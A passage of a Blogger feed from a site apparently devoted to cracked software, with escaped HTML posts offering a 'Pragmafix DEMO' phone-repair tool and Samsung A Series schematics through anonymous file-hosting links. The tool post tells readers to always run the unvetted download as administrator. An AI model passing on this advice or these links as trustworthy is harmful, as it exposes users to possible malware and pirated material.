Inline;\"\u003EADVAN\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EAPPLE\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EASUS\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EBlackberry\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ECoolpad\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EEvercoss\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EInfinix\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EHuawei\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EMeizu\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003Eone plus\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003Eoppo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ESamsung\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003Evivo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003Elava\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ELenovo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003Elge\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EMicromax\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ENokia\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EXolo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EXiaomi\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ELIST of mentoring books:\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EONLINE BOOK ENGLISH\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EONLINE BOOKS FARSI\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EONLINE BOOKS HINDI\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EINLINE BOOKS INDONESIA\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ELIST of LAPTOP SCHEMATICS:\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EACER\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EAPPLE MAC\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EASUS\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EAxioo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EBenq\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ECompaq \u0026amp; HP\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EDell\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EECS\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EFUJITSU\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EGIGABYTE\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ELENOVO \u0026amp; IBM\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EMSI\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ESAMSUNG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ESONI VAIO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ETOSHIBA\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ELIST of MENTORING VIDEOS:\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EASSEMBLY DISASSEMBLY\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EONLINE TRAINING ENGLISH, HINDI, INDONESIA\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ELIST of INTERACTIVE PATH:\u003C\/span\u003E\u003C\/h4\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EHUAWEI\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EiPhone\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EOPPO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003ESAMSUNG\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EXIAOMI\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003EMOTOROLA\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"1917922103\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Krona One; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFirst, need to\u003Cb\u003E download the tool\u003C\/b\u003E on your computer.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cb\u003EExtract \u003C\/b\u003Esetup on desktop.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ERun the setup file and \u003Cb\u003Einstall \u003C\/b\u003Eit.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EThe next setup is complete then close the window and back to the desktop and run from there (Always run tool as an admin mode).\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENow in your computer screen is showing a \u003Cb\u003Elogin window\u003C\/b\u003E in the \u003Cb\u003Eid \u003C\/b\u003Eand \u003Cb\u003Epassword\u003C\/b\u003E box enter \"\u003Cb\u003Edemo\u003C\/b\u003E\" and \u003Cb\u003Eclick login\u003C\/b\u003E button.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003Eit takes some time for the first-time login\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003Eto enjoy!!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: courier; font-size: medium;\"\u003E👉 DOWNLOAD - Pragmafix v3.37738 Build 16150 DEMO Version - 31.54 MB - 👇\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Bungee Inline;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/download\/14263joph5us933\/Demo_Pragmafix(Software_Cr_Ck_Guru).rar\" rel=\"nofollow\" target=\"_blank\"\u003EMEDIAFIRE\u003C\/a\u003E | \u003Ca href=\"https:\/\/www6.zippyshare.com\/v\/rBMsHS7m\/file.html\" rel=\"nofollow\" target=\"_blank\"\u003EZippyshare\u003C\/a\u003E | \u003Ca href=\"https:\/\/dropgalaxy.in\/oone5g26rvu9\" rel=\"nofollow\" target=\"_blank\"\u003EDropgalaxy\u003C\/a\u003E | \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/11SLR2J3Y-Ico1PArCYfSoYzQCVTfn7On\/view?usp=drivesdk\" rel=\"nofollow\" target=\"_blank\"\u003EGoogle Drive\u003C\/a\u003E | \u003Ca href=\"https:\/\/clicknupload.co\/7zezuhzlxpc4\" rel=\"nofollow\" target=\"_blank\"\u003EClicknupload\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EREADME:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ECompatibility:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003E \u003C\/b\u003EThe tool runs perfectly on Windows XP, Windows Vista, Windows 7, Windows 8, Windows 8.1, and Windows 10 (32 bit and 64 bit).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cspan\u003E\u003Cb\u003ETake a Backup:\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003EIf you are willing to try the above tool, then please take a backup of your personal data from your Android Smartphone or Tablet. As flashing any Firmware or recovery may brick the device.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cu\u003ECredits:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan style=\"font-family: Gravitas One;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.softwarecrackguru.com\/2021\/03\/pragmafix-v337738-build-16150-demo.html\"\u003EPragmafix DEMO\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003Eis created and distributed by the developer. So, full credits go to the developer for sharing the tool for free.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6571421253745998560\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/03\/pragmafix-v337738-build-16150-demo.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6571421253745998560"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6571421253745998560"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2021\/03\/pragmafix-v337738-build-16150-demo.html","title":"Pragmafix v3.37738 Build 16150 Demo Version Free Download"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicseDo6liu-jW6pAjCfuyWvRv4wsPwU324zBRGPTRuYEiqxMDIbdz0fagd7PTBgYNDHr76imN_tdEm87u7BzcIRjdpl3WmzhbKXxVI-m9WnGmG7IJwNdo_30bufww1SpwbucmQmc9R4HBe\/s72-w640-h346-c\/Pragmafix+DEMO+EBOOK.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-7024357455581772736"},"published":{"$t":"2021-03-05T10:41:00.002+05:30"},"updated":{"$t":"2021-03-05T10:41:39.603+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hardware Tools"}],"title":{"type":"text","$t":"Samsung A Series Schematics\/Service Manual's Download Latest Smartphone 2021"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Luckiest Guy;\"\u003ESamsung A Series Schematics Diagram All Latest Smartphone!!!\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EHello, friends in this post I have the latest solution for the Samsung smartphone. I have the latest schematics diagram for SAMSUNG A Series which this PDF Diagram you have easily analyze the mobile PCB layout and found any hardware issues. is a officially use schematics no problem for us. I have described below all models you can download from there.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA7_M9G2_wO-QZPy7JQvqgjKjNNwb7M1LaF3EIM-xaR8wa_-YCdxE74ictHdY-VeMdETISgET_gN88G1QGDMIwfjGiWHjXHtao-NGR068D0sW3oUnwqgafquOPUMuxYd61HfU5Eo5ZbguB\/s1034\/Sasmung+A+Series+Schamtics+Content.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Samsung A Series Schematics\" border=\"0\" data-original-height=\"640\" data-original-width=\"1034\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA7_M9G2_wO-QZPy7JQvqgjKjNNwb7M1LaF3EIM-xaR8wa_-YCdxE74ictHdY-VeMdETISgET_gN88G1QGDMIwfjGiWHjXHtao-NGR068D0sW3oUnwqgafquOPUMuxYd61HfU5Eo5ZbguB\/w640-h396\/Sasmung+A+Series+Schamtics+Content.png\" title=\"Samsung A Series Schematics\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyAi80ZBuieL4mvZ17nifY2U2NiW01DZt9nHCwVYCQ3mx0Yq_Z58LyKK6LmQVVofk5aCCYoweJNbAuYvI2qVO31WCRHUCnJRdueHtMTydcSso6RivcTZuTUPHQnu6aWJlu3raWkg9lVLdP\/s1034\/Sasmung+A+Series+Schamtics+Diagram.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"707\" data-original-width=\"1034\" height=\"438\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyAi80ZBuieL4mvZ17nifY2U2NiW01DZt9nHCwVYCQ3mx0Yq_Z58LyKK6LmQVVofk5aCCYoweJNbAuYvI2qVO31WCRHUCnJRdueHtMTydcSso6RivcTZuTUPHQnu6aWJlu3raWkg9lVLdP\/w640-h438\/Sasmung+A+Series+Schamtics+Diagram.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG_VNneZKQUIyi_1KJ8ZYBxNPU506EPBZaMQsjppJs3I87udIRumZAQnjv7ByCzy6511B3fkP_mN9rW5lNLDhbPdrn4g95zMthMpxHwcmW7-l0sqUwvtlurR88UuBM_y_rhcGWksEDqFU7\/s1034\/Sasmung+A+Series+Schamtics+Disamblyt.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1034\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG_VNneZKQUIyi_1KJ8ZYBxNPU506EPBZaMQsjppJs3I87udIRumZAQnjv7ByCzy6511B3fkP_mN9rW5lNLDhbPdrn4g95zMthMpxHwcmW7-l0sqUwvtlurR88UuBM_y_rhcGWksEDqFU7\/w640-h396\/Sasmung+A+Series+Schamtics+Disamblyt.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNjHkC1QszLZAgizHGkEcr9o3lcuercL_4cvRS8t0N0C3zVMKhrUzPPw8lWwhpgCWuzpYP9GYBDRBcR6d4SLMczGFRwZzn98QMmF0Is3PNRgOpjutlCl3CVPNmBBKNz3sjWL8wnS6lLqP8\/s1034\/Sasmung+A+Series+Schamtics+MAIN.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"723\" data-original-width=\"1034\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNjHkC1QszLZAgizHGkEcr9o3lcuercL_4cvRS8t0N0C3zVMKhrUzPPw8lWwhpgCWuzpYP9GYBDRBcR6d4SLMczGFRwZzn98QMmF0Is3PNRgOpjutlCl3CVPNmBBKNz3sjWL8wnS6lLqP8\/w640-h448\/Sasmung+A+Series+Schamtics+MAIN.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIdTIgzHLgGbWOlMiD5xHgdWh7dD2kFmr2iTurRAyd4d0yUkcHRPNagh7SYgDDiFsb5R3FYuTMk_vO-_ve_pdr1HTXk84EOGeIQfVm5LCRR9DnCZUBWysNcIvTIrXxnjmr6Ye8aif-YWE\/s714\/Sasmung+A+Series+Schamtics.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"714\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEIdTIgzHLgGbWOlMiD5xHgdWh7dD2kFmr2iTurRAyd4d0yUkcHRPNagh7SYgDDiFsb5R3FYuTMk_vO-_ve_pdr1HTXk84EOGeIQfVm5LCRR9DnCZUBWysNcIvTIrXxnjmr6Ye8aif-YWE\/w640-h412\/Sasmung+A+Series+Schamtics.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirAv5K6Nq8wqw2z2juf-eXA4Tqe1VyzjFYusJovpVEdlgA1_r32pM0VeYYVU5C6mpJ-7ieCZVaTyA9k4njVjuh3j-Mh5mC50lN3avN9UdgQw6zBY4SbpymRQulYjZFASpxXoc6ATVd9UZg\/s1034\/Sasmung+A+Series+Schamtics+Board+View.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1034\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirAv5K6Nq8wqw2z2juf-eXA4Tqe1VyzjFYusJovpVEdlgA1_r32pM0VeYYVU5C6mpJ-7ieCZVaTyA9k4njVjuh3j-Mh5mC50lN3avN9UdgQw6zBY4SbpymRQulYjZFASpxXoc6ATVd9UZg\/w640-h396\/Sasmung+A+Series+Schamtics+Board+View.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Krona One;\"\u003EFeatures Schamtics Diagram:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\"Instant Hardware solution using direct measurement methods on real machines, Everything is Real\"\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EVery Easy to Use\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFile Open Speed is Very Fast\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEasy to Install on All Windows\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EWithout Using a Dongle\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EOpen With Any PDF Reader\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFull Information About All Parts\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EHow Disamblly phone full instruction\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ESingle component full details\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EShowing the specification of mobile\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENo Need for any login or any type of activation\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"1917922103\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Krona One; font-size: large;\"\u003EHow To Use?\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EFirst, need to download the Schematics for your model which I have mentioned.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENow Navigate your download folder and Extract it on Desktop\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENow If you have already installed Acrobat reader then open PDF with Acrobat reader\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENow you have a see all details about your mobile\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003ENow check all pdf once by once and found what you want.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EEnjoy!!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4662833858828271\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"3027530002\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ch4 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: courier; font-size: medium;\"\u003E👉 DOWNLOAD - Samsung A Series Schematics Diagram - 👇\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable style=\"background-color: white; border-collapse: collapse; border: 1px solid rgb(233, 233, 233); color: #222222; font-family: \u0026quot;Work Sans\u0026quot;, sans-serif; font-size: 16px; margin: 0px 0px 1.5em; overflow-wrap: break-word; width: 849px;\"\u003E\u003Ctbody style=\"box-sizing: border-box;\"\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003EName:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESAMSUNG A10 Schematics\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ESize:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E207.46 MB\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box;\"\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003ELink:\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(233, 233, 233); box-sizing: border-box; padding: 8px 11.2px;\"\u003E\u003Ca href=\"https:\/\/dropgalaxy.in\/8xsdezlr2u8g\" rel=\"nofollow\" target=\"_blank\"\u003ELink\u003C\/a\u003E, \u003Ca 